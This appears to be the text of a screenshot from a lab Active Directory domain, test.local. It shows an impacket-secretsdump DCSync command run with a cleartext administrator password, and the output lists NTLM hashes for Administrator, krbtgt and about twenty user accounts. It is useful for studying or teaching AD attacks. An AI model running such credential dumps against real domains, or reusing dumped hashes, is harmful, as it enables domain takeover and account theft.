 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump test.local/administrator:'Password123!'@dc.test.local -just-dc-ntlm
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\dcsyncer:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\gpoACL:1114:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\adminCount:1115:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\ASREPuser:1117:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test2:1118:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\kerberoast-disabled:1119:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\THERON_DUNCAN:1122:aad3b435b51404eeaad3b435b51404ee:95f91f8ec9722e91d15f0b7826804534:::
test.local\BERNICE_POLLARD:1123:aad3b435b51404eeaad3b435b51404ee:362f60398dfd8eea186748de4a3b2f45:::
test.local\CLAUDINE_ASHLEY:1124:aad3b435b51404eeaad3b435b51404ee:c28c876e52c3374c4f780cd00ba25bf3:::
test.local\KRISTINE_AVERY:1125:aad3b435b51404eeaad3b435b51404ee:8164404c4f00132d8d64d7f9701424fd:::
test.local\RICK_MARTINEZ:1126:aad3b435b51404eeaad3b435b51404ee:a2bb83fd6c3a21471dddb1607e7e69f5:::
test.local\DENIS_MCCLAIN:1127:aad3b435b51404eeaad3b435b51404ee:b706e2ea5dd8f621e8de1ab9d7e49b79:::
test.local\NATHAN_WALSH:1128:aad3b435b51404eeaad3b435b51404ee:e606d34775e955073cfa75c7dfe4c4aa:::
test.local\GREGG_CONLEY:1129:aad3b435b51404eeaad3b435b51404ee:6a253fe2f6a7ea0d85eb5d15876581f5:::
test.local\SALVATORE_HOWELL:1130:aad3b435b51404eeaad3b435b51404ee:4bef4085ac2ea3a8f3bcc295f9b79398:::